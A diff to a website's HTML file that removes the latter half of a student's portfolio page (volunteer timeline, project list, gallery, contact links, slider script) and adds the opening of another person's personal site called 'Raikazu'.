-                    <div class="column lg-6 tab-12">
-
-                        <h2 class="text-pretitle" data-animate-el>
-                            Committee and Volunteer
-                        </h2>
-
-                        <div class="timeline" data-animate-el>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Kemah Bakti Mahasiswa 2024</h4>
-                                    <h5 class="timeline__meta">Staff of Documentation</h5>
-                                    <p class="timeline__timeframe">May 2024</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>Kemah Bakti Mahasiswa is a community service program that aims to provide
-                                        assistance to the community in the form of social, economic, and environmental
-                                        development.</p>
-                                    <ul>
-                                        <li>Documented the event through photography and videography, capturing key
-                                            moments and activities.</li>
-                                        <li>Managed and edited media content, ensuring high-quality output for
-                                            promotional and archival purposes.</li>
-                                        <li>Collaborated with the media team to ensure consistent branding and messaging
-                                            across all platforms.</li>
-                                    </ul>
-                                </div>
-                            </div>
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">ICT Exchange Programme </h4>
-                                    <h5 class="timeline__meta">Campuss Representative</h5>
-                                    <p class="timeline__timeframe">Nov - Dec 2023</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>ICT Exchange Programme is a 3-day academic exchange between Indonesian and
-                                        Malaysian students, featuring a seminar on digitalization, campus tour, sharing
-                                        sessions, and cultural introduction.</p>
-                                    <ul>
-                                        <li>Acted as a campus representative, introducing key institutional facilities
-                                            such as classrooms, computer laboratories, and administrative offices at UIN
-                                            Suska Riau.</li>
-                                        <li>Participated in community development by conducting a seminar on village
-                                            information system implementation, focusing on digitizing administrative
-                                            document.</li>
-                                        <li>Organized sharing sessions covering topics related to university life,
-                                            technology, and career development.</li>
-                                    </ul>
-                                </div>
-                            </div>
-
-
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Entrepreneurship Seminar</h4>
-                                    <h5 class="timeline__meta">Staff of Logistic</h5>
-                                    <p class="timeline__timeframe">Nov – Dec 2022</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>Entrepreneurship Seminar is a large-scale event held in collaboration with
-                                        entrepreneurship related faculties, attracting over 400 participants.</p>
-                                    <ul>
-                                        <li>Succeed in organized a large-scale Entrepreneurship seminar with more than
-                                            400
-                                            participants.</li>
-                                        <li>Coordinated logistical arrangements to ensure seamless execution of the
-                                            seminar.
-                                        </li>
-                                        <li>Managed resources effectively, ensuring all necessary equipment and
-                                            materials
-                                            were available and prepared.</li>
-                                    </ul>
-                                </div>
-                            </div>
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Forum Ta’aruf Sistem Informasi (FORTASI) </h3>
-                                        <h5 class="timeline__meta">Chief Executive</h5>
-                                        <p class="timeline__timeframe">Sep - Oct 2022</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>FORTASI is an orientation program that helps new students adapt to university
-                                        life by connecting them with lecturers, senior students, and alumni.</p>
-                                    <ul>
-                                        <li>Led the planning and execution of the program, coordinating over 50-member
-                                            committee across five divisions.</li>
-                                        <li>Managed decision-making and team coordination, ensuring smooth execution of
-                                            all events.</li>
-                                        <li>Succeed in organized the event from start to finish, engaging over 70 new
-                                            students.</li>
-                                    </ul>
-                                </div>
-                            </div>
-                            <div class="timeline__block">
-                                <div class="timeline__bullet"></div>
-                                <div class="timeline__header">
-                                    <h4 class="timeline__title">Forum Ta’aruf Fakultas Sains and Teknologi (FORTA FASTE)
-                                        </h3>
-                                        <h5 class="timeline__meta">Staff of Mentor</h5>
-                                        <p class="timeline__timeframe">Sep - Oct 2022</p>
-                                </div>
-                                <div class="timeline__desc">
-                                    <p>FORTA FASTE is an orientation program that helps new students adapt to university
-                                        life by connecting them with lecturers, senior students, and alumni.</p>
-                                    <ul>
-                                        <li> Mentored new students in their adaptation to campus life.</li>
-                                        <li>Provided comprehensive information on academic programs and campus
-                                            resources.</li>
-                                        <li>Enhanced students understanding of the academic landscape.</li>
-                                    </ul>
-                                </div>
-                            </div>
-                        </div>
-
-                    </div>
-                </div>
-
-    </div> <!-- end about-timelines -->
-
-    </section> <!-- end s-about -->
-
-
-    <!-- ### works
-            ================================================== -->
-    <section id="works" class="s-works target-section">
-        <div class="row works-portfolio">
-            <div class="column lg-12" data-animate-block>
-                <h2 class="text-pretitle" data-animate-el>
-                    Recent Works
-                </h2>
-                <p class="h1" data-animate-el>
-                    Here are some of my projects I have done lately. Feel free to check them out.
-                </p>
-                <ul class="folio-list row block-lg-one-half block-stack-on-1000">
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="https://github.com/hafizaryan/ilmis-landing-page"
-                            target="_blank">
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Website (Latest Project)
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Integrated Laboratory Management Information System
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    The Integrated Laboratory Management Information System is a further
-                                    development of SITARIS which is an improvement, addition and integration
-                                    with the Labor system which was developed using the PHP programming language
-                                    and the CodeIgniter 4 Framework.
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://github.com/hafizaryan" target="_blank">
-                            <div class="folio-list__item-tech"> View Github Documentation
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="https://github.com/Daisy-Team/Daisy-Team"
-                            target="_blank">
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Mobile App (Latest Project)
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Dermatological AI System for Your Skin (DAISY)
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    Project DAISY is a project that focused on Indonesian citizen’s
-                                    dermatological problem. DAISY stands for Dermatological AI System for Your
-                                    Skin.
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://github.com/Daisy-Team/Daisy-Team" target="_blank">
-                            <div class="folio-list__item-tech">View Github Documentation</div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link"
-                            href="https://w4kmd-my.sharepoint.com/:p:/g/personal/email_hafizaryan_my_id/ESQGChel7WpMn4RZfUcJDqoBE-n9M_z610WpI8LtT9vXvg?e=PHB89y"
-                            target="_blank">
-
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Prototype
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Pet Paw Services
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    Pet Paw is an app that makes it easy for pet owners to book petshop services online
-                                    Pet Paw helps facilitate by providing a platform that eases the interaction
-                                    between pet owners and petshop businesses, and promotes awareness of animal welfare.
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://www.figma.com/proto/IlHj4Wbi9fNxuryxSGV2Sd/PetPaw?node-id=0-1&t=4IBAtHD5RqSWr7PZ-1"
-                            target="_blank">
-                            <div class="folio-list__item-tech">View Prototype
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="https://sitaris.lab-si.uin-suska.ac.id" target="_blank">
-
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Website
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Sistem Informasi Inventaris Laboratorium
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    The Laboratory Inventory Information System is a platform that has been
-                                    developed using the PHP programming language and the CodeIgniter 4
-                                    Framework. This platform is specifically designed to help manage and monitor
-                                    inventory of goods and equipment in the laboratory. With the various main
-                                    features provided, this system has the potential to increase efficiency and
-                                    productivity in laboratory operations.
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://github.com/hafizaryan" target="_blank">
-                            <div class="folio-list__item-tech">View Github Documentation
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="#" target="_blank">
-
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Model
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Klasifikasi Gambar
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    Machine Learning model for image classification in Google Colab, using
-                                    Sequential Model with image augmentation. Trained in < 30 minutes, achieved train
-                                        accuracy of 93% and validation accuracy of 100%. The model can predict images,
-                                        with potential improvements through Dropout, Callback, and Transfer Learning.
-                                        </div>
-                                </div>
-                        </a>
-                        <a href="https://github.com/hafizaryan/submission-dicoding-mlPemula" target="_blank">
-                            <div class="folio-list__item-tech">View Github Documentation
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="#" target="_blank">
-
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Website
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Wazary
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    The "Wazary" website was built to fulfill the Final Semester Examination
-                                    (UAS) in the IT Entrepreneurship course, namely creating a group brand
-                                    website.
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://github.com/hafizaryan/wazary" target="_blank">
-                            <div class="folio-list__item-tech">View Github Documentation
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="#" target="_blank">
-
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-                                    Website
-                                </div>
-                                <div class="folio-list__item-title">
-                                    Website Disdik PKU
-                                </div>
-                                <div class="folio-list__item-desc">
-                                    This website was built to fulfill the Final Semester Examination (UAS) in
-                                    the Web Programming course, namely redesigning government websites.
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://redesignwebdisdikpku.netlify.app/" target="_blank">
-                            <div class="folio-list__item-tech">View Github Documentation
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-                    <li class="folio-list__item column" data-animate-el>
-                        <a class="folio-list__item-link" href="https://github.com/hafizaryan" target="_blank">
-
-                            <div class="folio-list__item-text">
-                                <div class="folio-list__item-cat">
-
-                                </div>
-                                <div class="folio-list__item-title">
-                                    View More on Github
-                                </div>
-                                <div class="folio-list__item-desc">
-                                </div>
-                            </div>
-                        </a>
-                        <a href="https://github.com/hafizaryan" target="_blank">
-                            <div class="folio-list__item-tech">
-                            </div>
-                        </a>
-                        <a class="folio-list__proj-link" href="#" title="project link">
-                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
-                                xmlns="http://www.w3.org/2000/svg">
-                                <path
-                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                            </svg>
-                        </a>
-                    </li>
-                </ul>
-            </div>
-        </div> <!-- end works-portfolio -->
-    </section> <!-- end s-works -->
-    <section id="gallery" class="s-works target-section">
-        <div class="row gallery">
-            <div class="column lg-12" data-animate-block>
-                <h2 class="text-pretitle" data-animate-el>
-                    My Gallery
-                </h2>
-                <p class="h1" style="margin-top: 0; margin-bottom: 100px;" data-animate-el>
-                    This is a gallery showcasing my recent activities. Feel free to explore and take a look!
-                </p>
-                <div class="swiper-container testimonial-slider" data-animate-el>
-                    <div class="swiper-wrapper">
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-1.jpg" alt="Gallery Image 1" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-2.jpg" alt="Gallery Image 2" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-3.jpg" alt="Gallery Image 3" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-4.jpg" alt="Gallery Image 4" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-5.jpg" alt="Gallery Image 1" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-6.jpg" alt="Gallery Image 2" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-7.jpg" alt="Gallery Image 3" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-8.jpg" alt="Gallery Image 4" class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-11.jpg" alt="Gallery Image 2"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-12.jpg" alt="Gallery Image 3"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-13.jpg" alt="Gallery Image 4"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-14.jpg" alt="Gallery Image 1"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-15.jpg" alt="Gallery Image 2"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-16.jpg" alt="Gallery Image 3"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-17.jpg" alt="Gallery Image 4"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-18.jpg" alt="Gallery Image 1"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-19.jpg" alt="Gallery Image 2"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-20.jpg" alt="Gallery Image 3"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-21.jpg" alt="Gallery Image 4"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-22.jpg" alt="Gallery Image 1"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-23.jpg" alt="Gallery Image 2"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-24.jpg" alt="Gallery Image 3"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-25.jpg" alt="Gallery Image 4"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-26.jpg" alt="Gallery Image 1"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-27.jpg" alt="Gallery Image 2"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-28.jpg" alt="Gallery Image 3"
-                                class="gallery-slider__image">
-                        </div>
-                        <div class="gallery-slider__slide swiper-slide">
-                            <img src="assets/gallery/gallery-29.jpg" alt="Gallery Image 4"
-                                class="gallery-slider__image">
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ### contact
-            ================================================== -->
-    <section id="contact" class="target-section">
-
-        <div class="row contact-top">
-            <div class="column lg-12" data-animate-block>
-                <h2 class="text-pretitle" data-animate-el>
-                    Get In Touch
-                </h2>
-
-                <p class="h1" data-animate-el>
-                    I love to hear from you.
-                    Whether you have a question or just
-                    want to chat about web, tech & other — shoot me a message.
-                </p>
-            </div>
-        </div> <!-- end contact-top -->
-
-        <div class="row contact-bottom">
-            <div class="column lg-3 md-5 tab-6 stack-on-550 contact-block">
-                <h3 class="text-pretitle">Reach me at</h3>
-                <p class="contact-links">
-                    <a href="mailto:hafizaryansiregar@gmail.com" class="mailtoui">Email</a> <svg width="15" height="15"
-                        viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <path
-                            d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
-                            fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
-                    </svg> <br>
-                </p>
-            </div>
-            <div class="column lg-4 md-5 tab-6 stack-on-550 contact-block">
-                <h3 class="text-pretitle">Social</h3>
-                <ul class="contact-social">
-                    <li><a href="https://www.linkedin.com/in/hafizaryan/" target="_blank">Linkedin</a></li>
-                    <li><a href="https://github.com/hafizaryan" target="_blank">Github</a></li>
-                    <li><a href="https://www.instagram.com/hafizaryan_/" target="_blank">Instagram</a></li>
-                </ul>
-            </div>
-            <div class="column lg-4 md-12 contact-block">
-                <a href="mailto:hafizaryansiregar@gmail.com"
-                    class="mailtoui btn btn--medium u-fullwidth contact-btn">Say Hello.</a>
-            </div>
-        </div> <!-- end contact-bottom -->
-
-    </section> <!-- end contact -->
-
-    </main> <!-- end s-content -->
-
-
-    <!-- ## footer
-================================================== -->
-
-    <footer class="s-footer">
-
-        <div class="row">
-            <div class="column ss-copyright">
-                <span>Hafiz Aryan Siregar</span>
-            </div>
-            <div class="ss-go-top">
-                <br>
-                <a class="smoothscroll" title="Back to Top" href="#top">
-                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd">
-                        <path
-                            d="M11 2.206l-6.235 7.528-.765-.645 7.521-9 7.479 9-.764.646-6.236-7.53v21.884h-1v-21.883z" />
-                    </svg>
-                </a>
-            </div>
-        </div>
-
-    </footer> <!-- end s-footer -->
-
-    </div> <!-- end -s-pagewrap -->
-
-
-    <!-- Java Script
-    ================================================== -->
-    <script type="application/ld+json">
-        {
-          "@context": "https://schema.org",
-          "@type": "WebSite",
-          "name": "Portfolio - Hafiz Aryan Siregar",
-          "url": "https://hafizaryan.netlify.app"
-        }
-    </script>
-    <script src="js/plugins.js"></script>
-    <script src="js/main.js"></script>
-    <script>
-        document.addEventListener("DOMContentLoaded", function () {
-            var swiper = new Swiper(".testimonial-slider", {
-                autoplay: {
-                    delay: 0, // Tidak ada delay sama sekali
-                    disableOnInteraction: false,
-                },
-                speed: 4500, // Kecepatan lebih lambat untuk efek mengalir alami
-                slidesPerView: "auto", // Menyesuaikan jumlah slide yang terlihat
-                spaceBetween: 20, // Jarak antar gambar
-                freeMode: true, // Mode bebas agar scroll terasa alami
-                freeModeMomentum: false, // Menghindari berhenti mendadak
-                loop: true, // Tetap mengulang tanpa terasa ada gap
-                loopedSlides: 5, // Mencegah delay saat berpindah ke awal slide lagi
-                allowTouchMove: false, // Menghindari interaksi yang bisa menghentikan autoplay
-                cssMode: false, // Mencegah masalah rendering yang menyebabkan delay
-                pagination: {
-                    el: ".swiper-pagination",
-                    clickable: true,
-                },
-                navigation: {
-                    nextEl: ".swiper-button-next",
-                    prevEl: ".swiper-button-prev",
-                },
-                breakpoints: {
-                    1024: {
-                        slidesPerView: 2, // Desktop menampilkan 2 gambar per slide
-                    },
-                    0: {
-                        slidesPerView: 1, // Mobile & Tablet menampilkan 1 gambar per slide
-                    }
-                }
-            });
-        });
-
-    </script>
-</body>
-
-</html>+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>RAIKAZU</title>
+    <meta name="author" content="Zemerik">
+    <meta name="description" content="Raikazu Alias Wendi Berasal Dari Provinsi Jawa Barat, Kabupaten Garut, Kecamatan Pakenjeng, Desa Sukamluya, Kampung Kubang Kencana">
+
+    <!-- script -->
+    <script src="https://kit.fontawesome.com/66aa7c98b3.js" crossorigin="anonymous"></script>
+    <script src="https://code.jquery.com/jquery-3.6.0.min.js"
+      integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
+
+    <!-- favicon -->
+    <link rel="icon" href="assets/config/icon.png">
+
+    <!-- swiper css -->
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css" />
+
+    <!-- box icons -->
+    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
+
+    <!-- custom css -->
+    <link rel="stylesheet" href="styles/css/style.css">
+</head>
+
+<body>
+
+    <!-- header design -->
+    <header class="header">
+        <a href="#" class="logo">Raikazu</a>
+
+        <nav class="navbar">
+            <a href="#home" class="active">Beranda</a>
+            <a href="#about">Info</a>
+            <a href="#services">My Project</a>
+            <a href="#projects">Gambaran Project</a>
+            <a href="#newprojects">Upload Promosi</a>
+        </nav>
+
+        <div class="bx bx-moon" id="darkMode-icon"></div>
+
+        <div class="bx bx-menu" id="menu-icon"></div>
+    </header>
+
+    <!-- home section design -->
+    <section class="home" id="home">
+        <div class="home-content">
+            <h3>Welcome To Website</h3>
+            <h1>Raikazu</h1>
+            <p>WENDI XII - IPS 2</p>
+
+            <div class="social-media">
+                <a href="https://www.facebook.com/share/151XWqHjpQ/" target="_blank"><i class='bx bxl-facebook'></i></a>
+                <a href="https://x.com/RAIKAZU79223?s=09" target="_blank"><i class='bx bxl-twitter'></i></a>
+                <a href="https://spotify.com" target="_blank"><i class='bx bxl-spotify'></i></a>
+                <a href="https://www.instagram.com/raikazu_x999/"><i class='bx bxl-instagram-alt'></i></a>
+                <a href="https://www.linkedin.com"><i class='bx bxl-linkedin'></i></a>
+                <a href="https://discord.com"><i class='bx bxl-discord-alt'></i></a>
+                <a href="https://www.tiktok.com/@coeoidaman?_t=ZS-8u1SIglSuzV&_r=1"><i class='bx bxl-tiktok'></i></a>
+            </div>
+
+            <a href="https://github.com/RaikazuWebId" class="btn" target="_blank">Github</a>
+            <a href="https://www.dicoding.com/blog/gerbang-logika-dan-tabel-kebenaran/" class="btn" target="_blank">Remedial</a>
+            <a href="https://RaikazuWebId/Flowers" class="btn" target="_blank">Bunga</a>
+        </div>
+
+        <div class="profession-container">
+            <div class="profession-box">
+                <div class="profession" style="--i:0;">
+                    <i class='bx bx-code-alt'></i>
+                    <h3>Admin Ganteng</h3>
+                </div>
+                <div class="profession" style="--i:1;">
+                    <i class='bx bx-trophy'></i>
+                    <h3>Juara Kalah Sama Orang Baru</h3>
+                </div>
+                <div class="profession" style="--i:2;">
+                    <i class='bx bx-code'></i>
+                    <h3>OpenSource Autoscript </h3>
+                </div>
+                <div class="circle"></div>
+            </div>
+            <div class="overlay"></div>
+        </div>
+
+        <div class="home-img">
+        </div>
+    </section>
+
+    <!-- about section design -->
+    <section class="about" id="about">
+        <div class="about-img">
+            <img src="assets/raikazu/WendiGanteng.png" alt="">
+        </div>
+
+        <div class="about-content">
